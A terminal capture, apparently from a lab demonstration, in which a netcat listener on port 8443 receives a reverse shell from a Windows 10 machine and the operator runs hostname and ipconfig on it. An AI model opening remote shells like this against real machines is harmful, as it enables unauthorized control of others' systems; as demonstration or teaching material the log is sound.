 ~ — root@debianx64: ~/youtube/matthew — ssh root@192.168.10.112
~ — root@debianx64: ~/youtube/matthew — ssh root@192.168.10.112
┌──(root㉿ debianx64)-[~/youtube/matthew]
└─# nc -lvvnp 8443
listening on [any] 8443 ...
connect to [192.168.10.112] from (UNKNOWN) [192.168.10.136] 59223
Microsoft Windows [Version 10.0.22621.1344]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>hostname
hostname
DESKTOPWINS1906
C:\Windows\System32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . :
IPv6 Address. . . . . . . . . . . : 2404:e801:2001:478c:e361:39b3:c37d:f8bb
Temporary IPv6 Address. . . . . . : 2404:e801:2001:478c:292b:355b:60e6:f2b1
Link-local IPv6 Address . . . . . : fe80::8e10:44b3:ccdf:e8b8%6
IPv4 Address. . . . . . . . . . . : 192.168.10.136
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::3223:3ff:fec0:dd92%6
192.168.10.1
C:\Windows\System32>